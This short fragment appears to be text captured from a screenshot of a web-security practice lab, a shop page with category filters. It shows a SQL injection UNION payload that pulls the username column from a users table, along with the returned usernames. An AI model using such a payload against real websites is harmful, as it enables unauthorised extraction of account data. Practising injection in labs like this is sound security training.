 ' UNION SELECT NULL,username FROM users-- -
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Gifts Tech gifts
carlos
administrator
wiener